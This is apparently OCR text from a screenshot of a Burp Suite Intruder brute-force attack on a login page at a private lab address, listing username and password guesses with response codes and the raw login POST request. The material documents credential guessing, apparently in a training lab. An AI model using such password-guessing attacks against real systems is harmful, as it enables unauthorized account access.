 Attack Save Columns 4. Intruder attack of 192.168.0.115 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length login su... Comme
19 user user02pw 200 297
20 user0 user02pw 200 298
21 user1 user02pw 200 298
22 user2 user02pw 200 298
23 user01 user02pw 200 299
24 user02 user02pw 200 299
25 user userPW 200 295
26 user0 userPW 200 296
27 user1 userPW 200 296
28 user2 userPW 200 296
29 user01 userPW 200 297
30 user02 userPW 200 297
Request Response
Pretty Raw Hex \n
1 POST /login5.php HTTP/1.1
2 Host: 192.168.0.115
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.115
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.115/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 id=user01&pw=user01pw
Search... 0 matches